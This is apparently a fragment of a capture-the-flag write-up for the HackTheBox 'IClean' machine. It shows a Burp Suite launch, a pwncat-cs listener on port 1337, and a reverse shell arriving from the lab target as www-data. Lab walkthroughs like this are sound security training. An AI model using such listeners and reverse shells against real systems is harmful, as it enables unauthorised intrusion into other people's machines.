 pwncat-cs -lp 1337
java -jar -Xmx4g /opt/tools/BurpSuiteCommunity/BurpSuiteCommunity.jar
pwncat-cs -lp 1337
[Apr 13, 2024 - 22:40:04 (CEST)] exegol-hackthebox Iclean # pwncat-cs -lp 1337
[22:40:06] Welcome to pwncat 🐈! __main__.py:164
[22:40:13] received connection from 10.10.11.12:38466 bind.py:84
[22:40:15] 0.0.0.0:1337: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[22:40:16] 10.10.11.12:38466: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@iclean:/opt/app$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@iclean:/opt/app$